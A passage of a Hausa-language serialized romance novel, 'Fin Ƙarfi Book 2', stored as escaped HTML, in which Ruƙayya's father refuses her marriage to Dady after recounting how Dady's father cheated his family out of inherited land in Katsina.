gabansa,ko takan kuɗin Dady bai bi ba, ya ce \"Ka ce na tambayi Dad ɗina ko?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAffa ya ce \"Ƙwarai ka ce masa wanene koda yake ai kasan Jega ko?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Alhaji Aminu Jega?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAffa ya ce \"Shi\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya ce \"nasan shi, shi ne mai kula da harkokin gine ginen Dad ɗina.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAffa ya ce \"yauwa ka ko san shi, to ka je kace da mahaifin naka na ce ya sanar da kai me ke tsakanina dashi da Jega?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIkon Allah ne ya kai Dady gida ya fito a mota hankalin nan nashi a tashe yana shiga cikin falon su ya hangi Momy ita da Dad wajen daning Dad yana tsaye da alama ma faɗa yake yi, ya isa gurinsu Dad ya dube shi da sauri ina ka shigane Son tunda na dawo nike neman ka a phone ka kashe ka shiga gari kaji dai abin da Doctor ya ce kana buƙatar hutu shi ne amma zaka tashi kalar neman damuwa ai gashi nan kana yaronka jininka ya soma hawa nida girmana nawa be hau ba sai naka dan kaine kasa kanka, Momy ta miƙe ta ce \"Haba Alhaji yaya zaka sanar dashi halin da yake ciki in kuma yaji ya ƙara tada hankalinsa fa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDad ya ce \"ai gara yaji in zayayi mentain ɗin lafiyar sa yayi in bazai yi ba shi ya sani.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETunda Dad yake ta faɗa Dady ko ajikinsa sai da ya gama ya zauna sannan Dady ya dube shi ,kayi haƙuri Dad nima dole ce tasa na fita ya cigaba. Ya ce \"Dad wai dan Allah meke tsakanin ka da Affan Ruƙayya da kuma Alhaji Aminu Jega?\" Ido Dad ya tsura mishi na ɗan lokaci sannan ya ce me kake son sani ne? Wannan ba damuwar ka bane,kana ji na ko Son?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya ce \"Damuwa ta ce domin akan ta zan rasa Ruƙayya wanda hakan zaya iya haifar da komai mahaifin Ruƙayya shi ne ya turo ni gurinka dan naji daga gareka,dan ya ce kaine kafi cancanta ka sanar dani dalili kuma ya ce na yarda duk abin da ka gaya min.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Dad ya katse shi) \"Son ka kiyaye ni fa zanyi fushi da kai banason kana zuwa gurin wannan ɓarawon mutumin ka koma shi ya gaya maka da kansa tunda kai ya zama dole sai ka auri ƴarsa.\" Da faɗar haka yayi saman shi cikin ɓacin rai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKai Dady ya kifa akan daning table zufa ce ƙwarai ke zubo masa ya yin da kansa ya soma sarawa ya sa hannu ya riƙe kan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta tashi ta kamoshi ta ce \"Dady zo muje ɗaki zo ka sanar da ni yanda kukayi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKo gani sosai bayayi suka shiga ɗaki bakin gado suka zauna ta dafashi \"Yaya kuka yi da Affan Ruƙayya? A hankali ya sanar da ita komai.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce\"ka ƙwantar da hankalinka gobe zamuje ni da kai dan ya sanar damu komai kenan daga nan sai naga abin zanyi akai.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDuban Momy Dady ya yi ya ce \"Nagode Uwata mai maganin damuwata Allah ya bar min ke\" ta ce to kayi bacci bana son hirar dare ka ji.\" Ya ce \"insha Allah \" ya miƙe cikin ƙarfin gwiwa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETalatainin dare tunda ya ƙoƙarta ya yi wanka sai ya zama ya kasa bacci sai faman sintiri yake a tsakar ɗaki,ƙarfe biyu da minti ashirin sannan ne ya samu ya faɗa kan gado, hannu yasa ya janyo filo ya rungume shi tsam,ban da muryar Pretty dinshi babu abin da yake muradi hannun shi yasa ya ɗauko wayar sa ya soma neman ta nan take ya tuna cewa ta ce suna ƙwana tare da Yayyanta. Amma duk da haka sai yaji zuciyarsa tana matsa masa, don haka sai ya ci gaba da neman layin ta, ringing ɗin farko Ruƙayya ta miƙe ta ɗauko wayar da sauri ta koma can bayan jakunkunan kayan su,a hankali take magana \"Dady ya ya ne?\" Ya yi ajiyar zuciya gami da juyi rigingine ya kuma ƙara rungume filon tsam ji yake tamkar ita ce a ƙirjinsa ya ce \"Oh my sweet heart,ina cikin damuwa na kasa bacci.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce, nima haka ya ce \"Allah sarki, yanzun dama ɗaya ta rage mana don haka gobe zamu zo da Momy ƙila ya yarda.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Allah yasa haka.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Amin,ki dinga zama koda yaushe da wannan wayar zan dinga kira.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"To, amma kada ka kirani kuma lokacin da mutane.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Zan gaya miki yanda zaki maida ta a silent in na kira sai dai tayi vibrating ba mai ji sai ke kinga sai ki kauce daga gurin mutane.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"To.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Yanzu gaya min kina zaune ne ko kina ƙwance?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"A'a ina ma raɓe ne bayan kayan sawar mu,kai fa?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Allah Sarki,Ni kam yanzu ina ƙwance a ɗaki na kan gado rungume da filo a ƙirjina,sai ina ji tamkar Pretty ɗina ce na mannata.\" Ta yi ƴar dariya ta ce\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kai ko.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShima ya ce \"Ke ko.\" Suka yi dariya tare.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"I love You.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"me too\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESai kawai taji ya yi kiss ɗin ta a wayar a kunnanta taji ya ratsata har tafin ƙafarta,da sauri ta kashe wayar tayi ajiyar zuciya gami da ɗan murmushi cikin jakar kayan ta ta tura wayar ta koma tayi ƙwanciyar ta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShima dariya ya yi har da wuntsilawa zuciyarshi ta yi fes ya miƙe ya shiga toilet ya ɗauro alwala ya shiga miƙama Ubangiji matsalar sa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya tana sharan tsakar gida Umma ta na ɗaki lokacin dai dai ƙarfe biyar sun gama abincin dare sun sa a kula Fati da Murja suna ɗaki suna labari Momy ta yi sallama da sauri Ruƙayya ta miƙe suka dubi juna murmushi Momy ta saki ta ce \"Ruƙayya ƴata kina shara ne.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta sunkuyar da kai sannan ta ce \"Momy sannu da zuwa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta ce \"yauwa ƴata ina Umman taki?\"Ruƙayya ta shiga ɗakin Umma ta ce \"kinyi baƙuwa.\" Ta fito ta shiga ɗakin su,Yaya Fati anyi baƙuwa fa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuka dube ta \"Wacece.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Momyn Dady ce.\" Da sauri suka tashi suka fita sun samu Umma ta fito mata da tabarma ta shinfiɗa mata a tsakar gidan dake share ƙal. Dan Umma ta ce mata ta shiga ɗaki amma sai ta ce nan yayi ma, Yaya Fati ta kawo mata ruwa mai sanyi na randa sai ƙamshin saiwar da ake sawa cikin ruwa ta zuba shi ne cikin sabon jug irin na kayan auran Ruƙayya Yaya Murja kam tuwon Affa ta kawo mata cikin sabuwar kula da yake ance baƙon ka annabin ka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta ce \"Agaishe ku ƴaƴana.\" Suka russuna suka gaishe ta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"ina ƴata shi ne ta shige ɗaki.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuka yi dariya sun yabawa Momy mace mai sauƙin kai da rashin ƙyamar talaka, ita ma sun burge ta sosai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa yaba da tarbiyyar su ta girmama na gaba,sun gaisa da Umma, Umma ta ce to baki ci tuwon ba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta ce Alhamdulillahi na sha ruwan,dan dama nazo gurin Affan nasu Ruƙayya dan Dady ya ce min ƙarfe biyar zamu sameshi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmma ta ce \"ƙwarai ya kan dawo biyar ɗin, to yau dai gashi har shida saura nasan dai yana hanya.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta ce \"Allah ya kawo shi lafiya.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmma ta ce \"Amin.\" Phone ɗin ta ta soma kuka ta ɗauka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Yaya ne Dady?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYayi muryar tausayi \"Please Momy ki turo min Pretty mana.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta ce \"A'a ka shigo mana kaima ai gidanku ne.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Ina jin kunyar Umma,dama dai Affa ne zan iya shigowa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"to sai ka jirashi don be ƙaraso ba.\" Ta kashe wayar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAffa tare suka shigo da Dady,yana riƙe da ledar da Affa ya ruƙo daga kasuwa mai ɗauke da lemu da yalo da kuma gautan ɗaci, Umma ta tashi tana sannu da dawowa Malam, ta buɗe mishi ɗakinsa Momy ma ta mai sannu ya amsa sannan ya shiga ɗakin Dady ya ɗan russuna ya miƙa ma Umma ledar bayan ta fito daga ɗakin Affa inda ta kai masa ruwan sha, ya ce \"Yusuf shigo mana.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShi kam yana ta waiwayen inda zai hango Pretty ɗin sa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta ce \"kaifa yake kira.\" Sannan ya bar leƙen windon ɗakin su Ruƙayya inda ya hango ta,tai mishi gwalo ta tsugunne shi ne yake ta faman leƙen windon.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa shiga suka gaisa sannan ya ce \"Na kawo Momyna tana son ganin ka.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAffa ya ce \"to ai babu damuwa,sai ku shigo.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta nemi guri ta zauna a cikin ɗakin, Affa ya dubi Momy \"sannu da zuwa Hajiya.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta amsa sosai suka gaisa, sannan ta ce \"Dama dalilin zuwa na shi ne, ina neman alfarma da kayi haƙuri ka yarjewa yaran nan da su auri juna, musamman ma ita Ruƙayya dake fama da matsala,ni na rasa menene ainihin matsalar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAffa ya gyara zama ya ce \"shi maigidan naki bai sanar dake komai a kai ba?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Wallahi bai gaya min komai ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Ni dai nafi son kuji daga gareshi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta ce \"Babu komai,in kaima ka sanar damu.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ɗan ɗaga murya ya ce \"Ke Fati.\" Ta amsa, ya ce \"Kira min Ruƙayya ku zo harda Murja..\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuka shigo da sallama ciki suka wuce suka zauna, Dady kam ko kunya ya tsurawa Ruƙayya ido, ita kam sunkuyar da kai tayi tana tunanin Allah yasa Affa ya amince su auri juna.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa dube su duka, sannan ya ce \"Hajiya ina son ki bani aron hankalinki har da naku ku ma,ki min adalci shin ya dace na bada ƴata ga ɗan wanda ya yi min wannan aikin.?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWata sansayar yamma ce ta ranar Laraba ina aiki cikin gonar gadon mu da mahaifina ya rasu ya bar mana ni da ƙannena mu goma sha ɗaya mu biyar mazane shida kuma mata,mu huɗu da ƙannena uku muna aikin noman rani da damina sai ga wani mai gadi nan kusa damu mai suna Isa ina aiki ya shigo muna gaisawar zumunci da Isa shi yana gadin filin former I.G Alhaji Mansur Yusuf ƙaton fili ne kuma an zagaye shi da katanga, shi wannan filin rabin shi na mahaifinmu ne, former I.G ya karɓa ya bashi dubu sha biyar amma can lokacin,ya nemi gwamnati ta mallaka mishi filin wanda a yanzu zai kai miliyan hamsin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMalam Isa ya ce dani \"Malam Sani an aikoni gurinka.\" bayan mun zauna sai yake min bayanin Alhaji Mansur mai gidan shi yana son gani na,na ce to ko lafiya? Ya ce lafiya lau ina ga dai alheri ne dan mai gidan namu mutumin kirki ne,na je na kira ƙanina Sulaiman na ce yazo mu je.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAffa ya dubi Momy ya ce \"Kina ji na?\"\u003C\/p\u003E\u003Cp\u003ETa ce \"ina jin ka.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"wannan abun fa da nike sanar dake duk a can gida Katsina ya faru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta ce \"Tunda na ji ka kira ƙaton fili na gane\u0026nbsp; can gida abin ya faru.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ci gaba \"Koda muka je gaban Alhaji Mansur shi da Alhaji Aminu Jega muka sameshi wani dallali kuma mai Kula da gine-ginen Alhaji Mansur da filayenshi muka zauna ƙasa muka gaisa dasu cikin girmamawa Alhaji Mansur ya dubeni \"Kaine Sani.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENa ce \"Eh,ni ne ranka yaɗaɗe.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"muna tare da ku amma ban san ku ba?\" Muka yi shiru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ci gaba \"Ni nasan mahaifinku sosai dattijon arziƙi mai son jama'a sam shi abin shi be rufe mai ido ba,kun san fili na na kusa da ku gurinshi na amsa,naima filin kuɗin gwamnati, kuma na bada ma wasu kuɗin daga baya akai mishi ashe saƙon bai same shi ba.\" Mu kace ya wuce ba komai.\" Ya ce \"yanzu ya labarin wannan gurin naku? Ni ina son gurin zan siya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENa ce \"To bari muje muyi shawara da sauran ƴan'uwanmu, mahaifiyarmu tana nan da rai dan haka sai mun shawarta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"To hakan ya yi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJega dake gefe ya ce \"Kuna da takardar gurin ta gwamnati?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENa ce \"Muna da ita.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAlhaji ya ce \"Ku nawa ne gurin mahaifinku.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENa ce \"mu sha ɗaya ne sai mahaifiyarmu.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"amma ai kuna da gidan kan ku ko?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENa ce \"ƙwarai gidan mu muke ciki.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Ni ku ɗauke ni tamkar ɗan'uwa don bazan cuceku ba, kuyi shawara nawa zaka saida min da gurin dan ba zan ci haƙƙin marayu ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMuka ce \"To.\" Muka tashi muna godiya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBayan munyi shawara mu saida mishi sai muka sake dawowa da ƙanina. Miliyan uku da rabi muka ce su bamu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJega har yana cewa wai shima tunda shi ne yazo ya yi ma Alhaji tallar gurin sai mun bashi wani abu,sai muka ce babu komai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDubu ɗari biyar muka ce zamu bashi in an biya mu, duk da ba tallah muka yi ba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBayan wasu ƙwanaki suka bamu miliyan biyu saura ɗaya da rabi,da shike muna cikin buƙatar kuɗin ne sai muka ce mu raba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMalamai ne ma dai suka raba mana kowa aka bashi nashi,muna jiran sauran kuɗin, rannan sai ga saƙo daga Jega,wai fili gwamnati ta riga ta ba wani, kuma wanda aka ba yaron Alhaji Mansur ne, don haka takardun mu na ƙarya ne mu dawo da kuɗi,ki na ji?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta ce \"Ina sauraron ka.\" Ya ci gaba \"Koda na ji sai naje na ce to muje land and sobe ɗin ai fayil ɗinmu na can a taƙaice dai Hajiya haka wannan Jega ɗin suka yo takardun bogi suka ce na gurin ne sai mu dawo da kuɗi. Bayan duk unguwarmu kowa yasan tsohonmu da gurin ga takardu ga komai, haka suka sa ƴan sanda suka kamamu suka tafi damu (State C.I.D) aka tsare mu da har ma ance gidan yari za'a kaimu tunda mu rasa wanda zamu cuta sai (former I.G).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMunsha wuya,don ma ƴan'uwanmu da Abokaina sun yi ta ƙoƙarin ganin haɗa kuɗin an basu, tunda sun ce sai mun basu kuɗin su sannan zasu sake mu, wasu suka ce duk sharrin Jega ne aje a samu (Former I.G) shi zai sa a fito damu dan mutumin kirki ne, ana zuwa ya ce magana tana gurin Jega, anyi-anyi amma yaƙi ya ce a sake mu, tunda shi ne mai kuɗin, Hajiya lokacin ƴan'uwana da mahaifiyarmu sun shiga tashin hankali, mata ta......\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🖊️🖊️🖊️\u003C\/p\u003E\u003Cp\u003E[7\/28, 08:27] Ummi Tandama😇: *FIN ƘARFI BOOK 2*\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;*LITTAFIN*\u003C\/p\u003E\u003Cp\u003E*HALIMA ABDULLAHI K MASHI*\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Page 4\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMata ta da yarana, lokacin su waɗannan ya nuna su (Ruƙayya)suna ƙanana haka ƴan'uwa da Abokaina suka dinga samun manyan mutane don su sa baki, amma kowa ya ji da (Former I.G)ne Alhaji Mansur,sai suce gaskiya sai dai kayi haƙuri\u0026nbsp; ba zamu iya tunkarar shi ba, don ubanmu ne, to Hajiya ƙarewa ma ƙwamishinan ƴan sanda na jihar Katsina a wancan zamanin shi ne da kanshi ya zo ya tafi damu, kuma don tsohon wulaƙanci.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBayan mun saida sauran kadarorinmu mun haɗa miliyan biyun su mun basu sai da muka ƙara ƙwana uku sannan suka sake mu,bugu da ƙari sun sa ƙwamishina ya amsa mana takardar gurin. Kinga sun amshe mana guri ga ɗauri ga kuma asarar sauran kadarorinmu, baƙin cikin wannan abun shi ne yasa ni nabar Katsina na dawo nan Kaduna da zama, kayan koli nike saidawa kuma ba laifi dashi ne na samu na sai wannan tsohon gidan nawa kuma nike biyawa yara kuɗin makaranta nake ci dasu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESannan yanzu duk mutumin da ya yi min wannan aikin na ɗan shi ƴata,ai ko ƴan sanda ka kira min ka gama da ni bare har kasa a tsare ni saboda haka kayi haƙuri ba zan iya bada ƴata gare ka ba, kayi haƙuri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGwiwa biyu Dady ya durƙusa a gaban Affa ya ce \"don Allah Affa ka taimake ni kada kaimin haka.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Ni ban maka komai ba.\" Yusufa ba ƙaramin ɓakin cikin rashin wannan auran nayi ba,don har ga Allah zuciyata tana tsananin son ka har yanzu,sai dai in har na baka ƴata Yusufa ban ma san abin da nake yi ba kenan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta yi ajiyar zuciya sannan ta ce \"Tabbas nasan sanda abin nan ya faru domin kusan mata uku a wancan lokacin sun zo dan neman nayi ma Alhaji magana, koda nai masa sai ya ce min maganar ta mutu.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAffa ya ce \"To kin ji ma kinsan lokacin.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"To don Allah Affan Ruƙayya kada ka biyewa halin shi, kayi haƙuri don Allah.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Hajiya na gama magana, hawaye Dady yake sosai amma Affa ya ce \"ina.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EItama Ruƙayya sai ta samu da jin zafin abinda Dad ya yi wa Affan ta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAmma duk da haka sai ya zamo bata ga laifin Dady ba, tunda shi ba shine ya yi ma Affa ba, ta dubi Dady ya ruɗe ya fita haiyacin shi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa dube shi ta ce\"Kayi haƙuri Allah zai baka wadda ta fini.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECikin ruɗewa ya ce \"Kina nufin kin haƙura dani? Kada kiyi min haka Pretty ni mai sonki ne har abada.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKuka sosai Ruƙayya ta saki cikin kukan ta ce \"Bayan da zan yi ne.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFati da Murja suka dube ta cikin ƙulewa,dan sukam sun matuƙar jin zafin abinda Dad ya yi ma Affa dan haka sai suka ce \"ke kima mutane shiru, tashi mu je tunda ke baki kishin ubanki.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ce \"Ku tausaya min rabani da Dady ba ƙaramin abu bane.\" Suka yi tsaki suka fita.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta kasa magana dan tasan lallai an ma Affa FIN ƘARFI, yanzu tana jin nauyin ta matsa mishi,miƙewa tayi ta kama hannun Dady ta ce \"To zo muje mu bar komai a hannun Allah.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAffa ya ce \"Ga kuɗin ku nan bari a fita da jakunkunan kayan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta ce \"Kar kayi haka Affan Ruƙayya,ai Ruƙayya ƴata ce,dan haka daga kayan har kuɗin na bar mata.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr 